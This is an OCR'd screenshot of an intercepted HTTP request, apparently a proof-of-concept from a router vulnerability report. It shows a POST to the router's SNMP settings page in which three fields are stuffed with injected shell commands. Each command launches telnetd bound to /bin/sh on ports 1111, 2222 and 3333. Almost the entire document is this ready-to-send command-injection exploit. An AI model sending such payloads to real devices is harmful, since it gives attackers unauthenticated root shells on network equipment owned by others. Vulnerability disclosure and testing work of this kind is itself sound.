 Request to https://192.168.1.1:443
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /sys_snmp.htm HTTP/1.1
2 Host: 192.168.1.1
3 Cookie: mlap=FqgbQ5aBA5wTvwGiB8wRcQ==
4 Content-Length: 249
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Google Chrome";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://192.168.1.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://192.168.1.1/sys_snmp.htm
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 page=sys_snmp.htm&submitStatus=1&log_ch=1&snmpStatusChange=1&snmpStatus=0&snmp_Mib2SysName=
router61120c%ea/usr/sbin/telnetd%09-l%09/bin/sh%09-p%091111%ea&snmp_Mib2SysContact=
winmt%ea/usr/sbin/telnetd%09-l%09/bin/sh%09-p%092222%ea&snmp_Mib2SysLocation=
winmt%ea/usr/sbin/telnetd%09-l%09/bin/sh%09-p%093333%ea&snmp_GetCommunity=public&snmp_SetCommunity=
private&snmp_TrapCommunity=public&snmp_SendTrap=